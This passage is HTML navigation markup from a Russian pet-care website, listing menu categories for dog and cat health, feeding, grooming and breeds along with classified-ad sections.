<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category current-advert-ancestor current-menu-parent current-advert-parent menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/obyavleniye/">Объявления</a></span>  <span class="breadcrumb_last" aria-current="page">Зоовет</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
